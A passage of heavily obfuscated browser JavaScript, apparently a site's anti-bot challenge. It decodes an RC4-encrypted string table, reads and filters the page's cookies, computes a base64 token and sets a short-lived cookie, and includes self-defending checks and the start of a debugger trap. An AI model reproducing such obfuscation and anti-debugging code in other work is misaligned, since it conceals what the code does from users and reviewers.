_0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x5c466b={'\x6d\x75\x6a':function _0x2df741(_0x2d9196,_0x354c15){return _0x2d9196(_0x354c15);},'\x51\x67\x41':function _0x2dfd74(_0x11eef0,_0x5ae6df){return _0x11eef0%_0x5ae6df;},'\x78\x52\x4e':function _0x2c7563(_0x5ae7e6,_0x3eb2ba){return _0x5ae7e6<_0x3eb2ba;},'\x50\x78\x42':function _0x4b3841(_0x403f9e){return _0x403f9e();},'\x49\x75\x47':function _0x544fd5(_0x44d9ef,_0x47e457){return _0x44d9ef+_0x47e457;},'\x70\x65\x72':function _0x4f9d0f(_0x1ffdc7,_0x28205d){return _0x1ffdc7*_0x28205d;},'\x46\x4c\x46':function _0xd1c8b0(_0x5385fa,_0x2714af){return _0x5385fa+_0x2714af;},'\x59\x66\x46':function _0x14ed7d(_0x4cbc28,_0x37e264){return _0x4cbc28(_0x37e264);},'\x4d\x65\x4f':function _0x5349ee(_0x4b9d22,_0x4d1503){return _0x4b9d22>_0x4d1503;},'\x4d\x56\x67':function _0x4e1fe3(_0x2a4439,_0x17c797){return _0x2a4439-_0x17c797;},'\x63\x4c\x78':function _0x3941b9(_0x34d552){return _0x34d552();},'\x4e\x42\x68':function _0x5565ce(_0x2a82f5,_0x11d85c){return _0x2a82f5==_0x11d85c;},'\x71\x6e\x77':function _0x979c40(_0x2f2494,_0x51026d){return _0x2f2494==_0x51026d;},'\x78\x7a\x72':function _0x337534(_0x2ffaf5,_0x157d7f){return _0x2ffaf5==_0x157d7f;},'\x62\x6a\x71':function _0xb95b6f(_0x5128ae,_0x5b1040){return _0x5128ae==_0x5b1040;},'\x78\x6a\x4d':function _0x2a124f(_0x53410e,_0x4ddea9){return _0x53410e(_0x4ddea9);},'\x4b\x64\x4b':function _0x5f3a48(_0x15b7d9,_0x6c5122){return _0x15b7d9!==_0x6c5122;},'\x62\x42\x4a':function _0xb456b3(_0x32751e,_0x54f27b){return _0x32751e==_0x54f27b;},'\x68\x75\x4a':function _0x94d3d5(_0x5b0352,_0x2b28af){return _0x5b0352+_0x2b28af;},'\x50\x43\x4d':function _0x27c3e0(_0x16a2dc,_0x385de1){return _0x16a2dc+_0x385de1;},'\x65\x56\x52':function _0x45ed7e(_0x486e03,_0x25a47f){return _0x486e03+_0x25a47f;},'\x74\x51\x4a':function _0x3dc34c(_0x563f0e,_0x35a45a){return _0x563f0e(_0x35a45a);},'\x48\x59\x76':function _0x26263d(_0x1697f7,_0x4f6677){return _0x1697f7(_0x4f6677);},'\x52\x46\x6e':function _0x50cd67(_0x2d4647,_0x303edf){return _0x2d4647(_0x303edf);},'\x51\x6a\x41':function _0x54f5da(_0x4a40df,_0x4c2832){return _0x4a40df+_0x4c2832;}};var _0x268aa4=this[_0x3fd5('0x0', '\x74\x26\x61\x6c')];var _0x545893=_0x268aa4[_0x3fd5('0x1', '\x4f\x43\x55\x4a')];var _0x1069ba='';var _0x3d5f9e='';if(typeof _0x268aa4[_0x3fd5('0x2', '\x48\x56\x6e\x69')]!==_0x3fd5('0x3', '\x6b\x31\x4f\x70')){_0x1069ba=_0x268aa4[_0x3fd5('0x4', '\x6a\x64\x57\x72')];_0x3d5f9e=_0x1069ba[_0x3fd5('0x5', '\x65\x38\x39\x69')];}var _0x5bc91a=_0x268aa4[_0x3fd5('0x6', '\x64\x79\x21\x38')];var _0x18c523=_0x268aa4[_0x3fd5('0x7', '\x47\x72\x75\x4f')];var _0x338857=new _0x268aa4[_0x3fd5('0x8', '\x79\x4b\x47\x65')]()[_0x3fd5('0x9', '\x65\x38\x39\x69')]();var _0x4504e5='';function _0xf03aa7(_0x56b4c7){var _0x435309={'\x46\x76\x4b':function _0x36e639(_0x5b0db5,_0xe1c5af){return _0x5b0db5<_0xe1c5af;},'\x74\x57\x51':function _0x4bd7ef(_0x138c71,_0x4abab6){return _0x138c71<<_0x4abab6;},'\x57\x4b\x5a':function _0x48c967(_0x3121a1,_0x376ac8){return _0x3121a1&_0x376ac8;},'\x63\x73\x53':function _0xd6371c(_0x1b396f,_0x3448f4){return _0x1b396f>>_0x3448f4;},'\x71\x73\x66':function _0x124245(_0x1d1ebd,_0x53bec3){return _0x1d1ebd==_0x53bec3;},'\x50\x66\x42':function _0x10ff29(_0x685bde,_0x299ee1){return _0x685bde>>_0x299ee1;},'\x64\x75\x49':function _0x48c637(_0x32f1e9,_0x2e6272){return _0x32f1e9|_0x2e6272;},'\x74\x64\x66':function _0x2985bf(_0x368e42,_0x6bed4d){return _0x368e42<<_0x6bed4d;},'\x58\x6a\x4e':function _0x23d1a6(_0x1d3553,_0x114079){return _0x1d3553&_0x114079;},'\x59\x61\x62':function _0x141144(_0x1e2f27,_0x58b5fe){return _0x1e2f27<<_0x58b5fe;},'\x70\x50\x51':function _0x14a49f(_0xc169a7,_0x1bcb08){return _0xc169a7|_0x1bcb08;},'\x65\x46\x73':function _0x5f5269(_0xdb4245,_0x22eea5){return _0xdb4245>>_0x22eea5;},'\x76\x57\x54':function _0x5205c6(_0x41b4da,_0x5453f7){return _0x41b4da>>_0x5453f7;},'\x68\x46\x47':function _0x49eaee(_0x1cb209,_0x332008){return _0x1cb209&_0x332008;},'\x73\x4f\x78':function _0x2cba8c(_0x14597c,_0x5b6606){return _0x14597c>>_0x5b6606;},'\x61\x77\x51':function _0xee34d8(_0x2813ee,_0x4d1da1){return _0x2813ee&_0x4d1da1;}};var _0x4ecb7f=_0x3fd5('0xa', '\x24\x66\x28\x46')[_0x3fd5('0xb', '\x76\x23\x77\x7a')]('\x7c'),_0x5a1273=0x0;while(!![]){switch(_0x4ecb7f[_0x5a1273++]){case'\x30':_0x1e59d4=0x0;continue;case'\x31':var _0x7619a5=_0x3fd5('0xc', '\x65\x66\x30\x52');continue;case'\x32':_0x1f88bc=_0x56b4c7[_0x3fd5('0xd', '\x48\x56\x6e\x69')];continue;case'\x33':var _0x4a0b31,_0x1e59d4,_0x1f88bc;continue;case'\x34':_0x4a0b31='';continue;case'\x35':while(_0x435309[_0x3fd5('0xe', '\x4f\x43\x55\x4a')](_0x1e59d4,_0x1f88bc)){var _0x27ece7=_0x3fd5('0xf', '\x64\x79\x21\x38')[_0x3fd5('0x10', '\x36\x58\x7a\x40')]('\x7c'),_0x2f89a4=0x0;while(!![]){switch(_0x27ece7[_0x2f89a4++]){case'\x30':_0x4a0b31+=_0x7619a5[_0x3fd5('0x11', '\x6e\x46\x7a\x26')](_0x435309[_0x3fd5('0x12', '\x48\x6b\x76\x56')](_0x435309[_0x3fd5('0x13', '\x26\x6a\x35\x72')](_0x253fc1,0xf),0x2)|_0x435309[_0x3fd5('0x14', '\x5d\x4e\x48\x51')](_0x574acd&0xc0,0x6));continue;case'\x31':_0x35391a=_0x435309[_0x3fd5('0x15', '\x70\x7a\x42\x75')](_0x56b4c7[_0x3fd5('0x16', '\x57\x4f\x30\x45')](_0x1e59d4++),0xff);continue;case'\x32':_0x253fc1=_0x56b4c7[_0x3fd5('0x17', '\x51\x58\x43\x44')](_0x1e59d4++);continue;case'\x33':if(_0x435309[_0x3fd5('0x18', '\x67\x4b\x61\x49')](_0x1e59d4,_0x1f88bc)){_0x4a0b31+=_0x7619a5[_0x3fd5('0x19', '\x5b\x54\x76\x57')](_0x435309[_0x3fd5('0x1a', '\x4f\x4a\x66\x47')](_0x35391a,0x2));_0x4a0b31+=_0x7619a5[_0x3fd5('0x1b', '\x6b\x31\x4f\x70')](_0x435309[_0x3fd5('0x1c', '\x30\x69\x4e\x50')](_0x435309[_0x3fd5('0x1d', '\x50\x4d\x23\x24')](_0x435309[_0x3fd5('0x1e', '\x73\x4f\x42\x76')](_0x35391a,0x3),0x4),_0x435309[_0x3fd5('0x1f', '\x4f\x43\x55\x4a')](_0x435309[_0x3fd5('0x20', '\x5a\x38\x38\x5e')](_0x253fc1,0xf0),0x4)));_0x4a0b31+=_0x7619a5[_0x3fd5('0x21', '\x62\x29\x58\x29')](_0x435309[_0x3fd5('0x22', '\x6b\x31\x4f\x70')](_0x435309[_0x3fd5('0x23', '\x53\x44\x33\x69')](_0x253fc1,0xf),0x2));_0x4a0b31+='\x3d';break;}continue;case'\x34':_0x4a0b31+=_0x7619a5[_0x3fd5('0x24', '\x33\x63\x78\x4c')](_0x435309[_0x3fd5('0x25', '\x6c\x26\x35\x2a')](_0x435309[_0x3fd5('0x26', '\x43\x2a\x55\x5d')](_0x35391a&0x3,0x4),_0x435309[_0x3fd5('0x27', '\x6e\x46\x7a\x26')](_0x435309[_0x3fd5('0x28', '\x79\x4b\x47\x65')](_0x253fc1,0xf0),0x4)));continue;case'\x35':_0x574acd=_0x56b4c7[_0x3fd5('0x29', '\x26\x6a\x35\x72')](_0x1e59d4++);continue;case'\x36':_0x4a0b31+=_0x7619a5[_0x3fd5('0x2a', '\x69\x79\x56\x6e')](_0x435309[_0x3fd5('0x2b', '\x39\x29\x7a\x53')](_0x35391a,0x2));continue;case'\x37':_0x4a0b31+=_0x7619a5[_0x3fd5('0x2c', '\x53\x44\x33\x69')](_0x435309[_0x3fd5('0x2d', '\x66\x6b\x35\x39')](_0x574acd,0x3f));continue;case'\x38':if(_0x435309[_0x3fd5('0x2e', '\x48\x56\x6e\x69')](_0x1e59d4,_0x1f88bc)){_0x4a0b31+=_0x7619a5[_0x3fd5('0x2f', '\x53\x6a\x74\x6f')](_0x435309[_0x3fd5('0x30', '\x67\x4b\x61\x49')](_0x35391a,0x2));_0x4a0b31+=_0x7619a5[_0x3fd5('0x31', '\x50\x4d\x23\x24')](_0x435309[_0x3fd5('0x32', '\x67\x4b\x61\x49')](_0x435309[_0x3fd5('0x33', '\x6b\x31\x4f\x70')](_0x35391a,0x3),0x4));_0x4a0b31+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x4a0b31;continue;case'\x37':var _0x35391a,_0x253fc1,_0x574acd;continue;}break;}}function _0x6b3d58(_0x427637){var _0x5e868e=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5e868e();return function(_0xacbc0c){_0x4504e5+=_0xacbc0c;return _0x5c466b[_0x3fd5('0x34', '\x67\x4b\x61\x49')](_0x427637,_0xacbc0c);};}function _0x13f42d(){var _0x3e3a99={'\x42\x75\x75':function _0x41980f(_0x4cf549){return _0x4cf549();}};var _0x25eb15=_0x3fd5('0x35', '\x5b\x54\x76\x57')[_0x3fd5('0x36', '\x5b\x71\x5b\x4c')]('\x7c'),_0x559068=0x0;while(!![]){switch(_0x25eb15[_0x559068++]){case'\x30':return _0x266d89;continue;case'\x31':var _0x4be591=_0x545893[_0x3fd5('0x37', '\x34\x61\x61\x4a')][_0x3fd5('0x38', '\x24\x66\x28\x46')]('\x3b');continue;case'\x32':_0x3e3a99[_0x3fd5('0x39', '\x23\x33\x45\x28')](_0x39bb3f);continue;case'\x33':var _0x1c9be4=new _0x268aa4[_0x3fd5('0x3a', '\x66\x6b\x35\x39')](_0x3fd5('0x3b', '\x57\x4f\x30\x45'));continue;case'\x34':for(var _0x451a47=0x0;_0x451a47<_0x4be591[_0x3fd5('0x3c', '\x71\x67\x4c\x4a')];_0x451a47++){var _0x4223e5=_0x4be591[_0x451a47][_0x3fd5('0x3d', '\x34\x61\x61\x4a')](0x0,_0x4be591[_0x451a47][_0x3fd5('0x3e', '\x69\x79\x56\x6e')]('\x3d'));var _0x9ec7c7=_0x4be591[_0x451a47][_0x3fd5('0x3f', '\x53\x6a\x74\x6f')](_0x4be591[_0x451a47][_0x3fd5('0x40', '\x5d\x4e\x48\x51')]('\x3d')+0x1,_0x4be591[_0x451a47][_0x3fd5('0x41', '\x4f\x43\x55\x4a')]);if(_0x1c9be4[_0x3fd5('0x42', '\x30\x69\x4e\x50')](_0x4223e5)){_0x266d89[_0x266d89[_0x3fd5('0x43', '\x36\x58\x7a\x40')]]=_0x9ec7c7;}}continue;case'\x35':var _0x266d89=new _0x268aa4[_0x3fd5('0x44', '\x37\x59\x39\x5d')]();continue;}break;}}function _0x2813f0(_0x49ab6e){var _0x58e1c5={'\x5a\x4b\x5a':function _0x53dc48(_0xffd47d,_0x1ccdf4){return _0xffd47d<_0x1ccdf4;},'\x6e\x78\x48':function _0x37e829(_0x4b2625,_0x162fbe){return _0x4b2625==_0x162fbe;},'\x47\x52\x68':function _0x3ab053(_0x1c5de5,_0x2aa1d4){return _0x1c5de5/_0x2aa1d4;},'\x4c\x4c\x4e':function _0x2722ee(_0x52585a,_0x134347){return _0x52585a|_0x134347;},'\x6e\x7a\x74':function _0x48cfe5(_0x34e7b3,_0xf146cc){return _0x34e7b3<_0xf146cc;},'\x64\x72\x6f':function _0x2610e8(_0xac39f,_0x3a4838){return _0xac39f+_0x3a4838;},'\x72\x4d\x63':function _0x28893a(_0x4550e5,_0x1cbc0d){return _0x4550e5<_0x1cbc0d;},'\x74\x6d\x63':function _0x1e2e09(_0x5dada4,_0x444261){return _0x5dada4+_0x444261;},'\x41\x4f\x59':function _0xa5ffe(_0x17ef8e,_0x104685){return _0x17ef8e%_0x104685;},'\x59\x4f\x62':function _0x4a3e54(_0x267c9f){return _0x267c9f();},'\x70\x75\x59':function _0x29d1bd(_0x17ee99,_0x3c394b){return _0x17ee99(_0x3c394b);},'\x46\x70\x70':function _0x30ba76(_0x4863f4){return _0x4863f4();},'\x66\x4c\x52':function _0xb25155(_0x2baf25,_0x3099dc){return _0x2baf25(_0x3099dc);},'\x49\x42\x72':function _0x375ae2(_0x3f000e,_0x5761da){return _0x3f000e+_0x5761da;},'\x61\x47\x53':function _0x3acdb5(_0x46305a,_0x2dddf4){return _0x46305a+_0x2dddf4;},'\x6a\x78\x70':function _0x307b11(_0x2c7f0e,_0x1a0e32){return _0x2c7f0e+_0x1a0e32;},'\x7a\x66\x6b':function _0x1d5f71(_0x3b8feb,_0x3b17cb){return _0x3b8feb-_0x3b17cb;}};var _0x11c6c2=_0x3fd5('0x45', '\x4d\x42\x69\x6e')[_0x3fd5('0x46', '\x28\x63\x35\x41')]('\x7c'),_0x51522d=0x0;while(!![]){switch(_0x11c6c2[_0x51522d++]){case'\x30':for(var _0x3ee665=0x0;_0x58e1c5[_0x3fd5('0x47', '\x30\x69\x4e\x50')](_0x3ee665,_0x5078b8[_0x3fd5('0x48', '\x70\x34\x59\x44')]);_0x3ee665++){_0x357266[_0x3fd5('0x49', '\x62\x29\x58\x29')](_0x3ee665);}continue;case'\x31':var _0x508334={'\x4c\x6d\x46':function _0x19c955(_0x28a350,_0x229755){return _0x28a350%_0x229755;},'\x6c\x6e\x44':function _0x4aa77b(_0x4c62c7,_0x3dfdc7){return _0x58e1c5[_0x3fd5('0x4a', '\x28\x63\x35\x41')](_0x4c62c7,_0x3dfdc7);},'\x4b\x4c\x6d':function _0x3691e7(_0x14fa37,_0x313e68){return _0x58e1c5[_0x3fd5('0x4b', '\x4d\x42\x69\x6e')](_0x14fa37,_0x313e68);},'\x79\x4b\x58':function _0x406d3c(_0x320029,_0x2548bc){return _0x58e1c5[_0x3fd5('0x4c', '\x73\x4f\x42\x76')](_0x320029,_0x2548bc);}};continue;case'\x32':var _0x6c32ab=_0x4048b3[_0x3fd5('0x4d', '\x6b\x31\x4f\x70')]();continue;case'\x33':for(var _0x42a0c1=0x0;_0x58e1c5[_0x3fd5('0x4e', '\x57\x4f\x30\x45')](_0x42a0c1,_0x58e1c5[_0x3fd5('0x4f', '\x70\x34\x59\x44')](_0x1db5b1[_0x3fd5('0x50', '\x24\x66\x28\x46')],_0x1943eb[_0x3fd5('0x51', '\x65\x38\x39\x69')]));_0x42a0c1++){_0x1c02f2[_0x3fd5('0x52', '\x65\x38\x39\x69')](_0x42a0c1);}continue;case'\x34':var _0x3c9ad2=_0x1c02f2[_0x3fd5('0x53', '\x5a\x38\x38\x5e')](function(_0x16f032){return _0x508334[_0x3fd5('0x54', '\x67\x4b\x61\x49')](_0x16f032%_0x25f1a9,_0x41b3f6)?_0x1db5b1[_0x508334[_0x3fd5('0x55', '\x69\x79\x56\x6e')](_0x16f032,_0x25f1a9)]:_0x1943eb[_0x508334[_0x3fd5('0x56', '\x70\x7a\x42\x75')](_0x508334[_0x3fd5('0x57', '\x74\x26\x61\x6c')](_0x16f032,_0x25f1a9),_0x41b3f6)];})[_0x3fd5('0x58', '\x33\x63\x78\x4c')]('');continue;case'\x35':var _0x4048b3=new _0x268aa4[_0x3fd5('0x59', '\x6b\x31\x4f\x70')](_0x4b940e[_0x3fd5('0x41', '\x4f\x43\x55\x4a')]);continue;case'\x36':for(var _0x150b2e=0x0;_0x58e1c5[_0x3fd5('0x5a', '\x6a\x64\x57\x72')](_0x150b2e,_0x4b940e[_0x3fd5('0x5b', '\x39\x29\x7a\x53')]);_0x150b2e++){_0x4048b3[_0x150b2e]=_0x1daa74(_0x58e1c5[_0x3fd5('0x5c', '\x6b\x31\x4f\x70')](_0x49ab6e,_0x4b940e[_0x150b2e]));}continue;case'\x37':var _0x2ee632;continue;case'\x38':var _0x1943eb=_0x357266[_0x3fd5('0x5d', '\x6b\x31\x4f\x70')](function(_0x1da447){return _0x508334[_0x3fd5('0x5e', '\x24\x66\x28\x46')](_0x357266[_0x1da447],_0x25f1a9)?_0x5078b8[_0x1da447]:'';})[_0x3fd5('0x5f', '\x70\x34\x59\x44')]('');continue;case'\x39':var _0x1c02f2=[];continue;case'\x31\x30':for(var _0x150b2e=0x0;_0x150b2e<_0x59aa85[_0x3fd5('0x60', '\x5d\x4e\x48\x51')];_0x150b2e++){_0x315a14+=_0x58e1c5[_0x3fd5('0x61', '\x5a\x38\x38\x5e')](_0x59aa85[_0x3fd5('0x62', '\x6a\x64\x57\x72')](_0x150b2e),_0x6c32ab[_0x3fd5('0x63', '\x28\x63\x35\x41')](_0x58e1c5[_0x3fd5('0x64', '\x76\x23\x77\x7a')](_0x150b2e,_0x6c32ab[_0x3fd5('0x65', '\x66\x6b\x35\x39')])))[_0x3fd5('0x66', '\x76\x23\x77\x7a')](0x10);}continue;case'\x31\x31':var _0x6d68a0='\xe3\xe8\x34\xe8\x26\xff\x0e\x11';var _0xce07dc='';var _0x91ccf6='';for (var _0xf05957=0x0;_0xf05957<0x7;_0xf05957++){_0xce07dc+=_0x6d68a0[_0xf05957];}for (var _0x4971da=0x7;_0x4971da<_0x6d68a0['\x6c\x65\x6e\x67\x74\x68'];_0x4971da++){_0x91ccf6+=_0x6d68a0[_0x4971da];}var _0x15e4fa='\x37\xc8\x9e\x58\xda\x69\x28\x52';var _0x114760=0x4;while(--_0x114760){_0x15e4fa=_0x15e4fa['\x73\x75\x62\x73\x74\x72'](0x1)+_0x15e4fa[0x0];}var _0x2a2d90=_0x15e4fa;var _0x334915=_0x15e4fa['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x334915){_0x2a2d90=_0x2a2d90['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2a2d90[0x0];}var _0x59aa85=_0x3fd5('0x68', _0x2a2d90);continue;case'\x31\x32':var _0x25f1a9=0x2;continue;case'\x31\x33':var _0x4b940e=_0x58e1c5[_0x3fd5('0x69', '\x62\x29\x58\x29')](_0x13f42d);continue;case'\x31\x34':_0x22d9ed(_0x3fd5('0x6a', '\x73\x4f\x42\x76'),_0x2ee632,0x14);continue;case'\x31\x35':_0xfd53[_0x3fd5('0x6b', '\x53\x6a\x74\x6f')]();continue;case'\x31\x36':var _0x315a14='';continue;case'\x31\x37':_0xfd53[_0x3fd5('0x6c', '\x70\x7a\x42\x75')](_0x58e1c5[_0x3fd5('0x6d', '\x5a\x38\x38\x5e')](btoa,_0x49ab6e));continue;case'\x31\x38':_0x39bb3f();continue;case'\x31\x39':var _0x1db5b1=_0x357266[_0x3fd5('0x6e', '\x37\x59\x39\x5d')](function(_0x33780b){return _0x5c466b[_0x3fd5('0x6f', '\x4f\x43\x55\x4a')](_0x357266[_0x33780b],_0x25f1a9)?'':_0x5078b8[_0x33780b];})[_0x3fd5('0x70', '\x53\x6a\x74\x6f')]('');continue;case'\x32\x30':var _0x41b3f6=0x0;continue;case'\x32\x31':_0x58e1c5[_0x3fd5('0x71', '\x23\x33\x45\x28')](_0x39bb3f);continue;case'\x32\x32':_0x2ee632=_0x58e1c5[_0x3fd5('0x72', '\x69\x79\x56\x6e')](btoa,_0x58e1c5[_0x3fd5('0x73', '\x6b\x31\x4f\x70')](_0x58e1c5[_0x3fd5('0x74', '\x30\x69\x4e\x50')](_0x58e1c5[_0x3fd5('0x75', '\x79\x4b\x47\x65')](_0x58e1c5[_0x3fd5('0x76', '\x69\x79\x56\x6e')](_0x3fd5(_0x58e1c5[_0x3fd5('0x77', '\x4d\x42\x69\x6e')](_0xfd53[_0x3fd5('0x78', '\x6b\x31\x4f\x70')],0x1),_0x59aa85[_0x3fd5('0x79', '\x6a\x64\x57\x72')](0x0,0x5)),_0x3fd5('0x7a', '\x36\x58\x7a\x40')),_0x6c32ab),_0x3fd5('0x7b', '\x50\x4d\x23\x24')),_0x315a14));continue;case'\x32\x33':var _0x357266=[];continue;case'\x32\x34':var _0x5078b8=_0x3fd5('0x7c', '\x66\x6b\x35\x39');continue;}break;}}function _0x1daa74(_0x35b07b){var _0x48231b=0x0;for(var _0x5d3e4b=0x0;_0x5c466b[_0x3fd5('0x7d', '\x5b\x71\x5b\x4c')](_0x5d3e4b,_0x35b07b[_0x3fd5('0x50', '\x24\x66\x28\x46')]);_0x5d3e4b++){_0x48231b+=_0x35b07b[_0x3fd5('0x7e', '\x28\x28\x6b\x21')](_0x5d3e4b);}_0x5c466b[_0x3fd5('0x7f', '\x23\x33\x45\x28')](_0x39bb3f);return _0x48231b;}function _0x22d9ed(_0x50eb4f,_0x1e69f6,_0x17c3ff){var _0x52ffae='';if(_0x17c3ff){var _0x4a9658=new _0x268aa4[_0x3fd5('0x80', '\x37\x59\x39\x5d')]();_0x4a9658[_0x3fd5('0x81', '\x4d\x42\x69\x6e')](_0x5c466b[_0x3fd5('0x82', '\x28\x28\x6b\x21')](_0x4a9658[_0x3fd5('0x83', '\x76\x23\x77\x7a')](),_0x5c466b[_0x3fd5('0x84', '\x74\x26\x61\x6c')](_0x17c3ff,0x3e8)));var _0x52ffae=_0x5c466b[_0x3fd5('0x85', '\x26\x6a\x35\x72')](_0x3fd5('0x86', '\x57\x4f\x30\x45'),_0x4a9658[_0x3fd5('0x87', '\x62\x29\x58\x29')]());}_0x545893[_0x3fd5('0x88', '\x73\x4f\x42\x76')]=_0x5c466b[_0x3fd5('0x89', '\x25\x38\x61\x29')](_0x5c466b[_0x3fd5('0x8a', '\x53\x6a\x74\x6f')](_0x50eb4f+'\x3d'+_0x1e69f6,_0x52ffae),_0x3fd5('0x8b', '\x6a\x64\x57\x72'));}function _0x4ed713(){function _0x2292aa(_0x5ee122){if(_0x5c466b[_0x3fd5('0x8c', '\x43\x2a\x55\x5d')]('',_0x5ee122/_0x5ee122)[_0x3fd5('0x8d', '\x4d\x42\x69\x6e')]!==0x1||_0x5ee122%0x14===0x0){(function(){}[_0x3fd5('0x8e', 